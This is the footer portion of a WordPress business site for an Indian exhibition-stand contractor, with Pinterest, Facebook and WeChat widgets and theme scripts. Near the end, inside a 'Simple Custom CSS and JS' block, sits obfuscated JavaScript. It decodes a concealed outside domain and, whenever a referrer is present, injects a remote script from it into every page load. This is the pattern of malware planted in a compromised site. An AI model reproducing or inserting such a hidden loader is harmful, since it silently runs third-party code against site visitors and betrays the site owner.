/></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 4530.9066772461 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->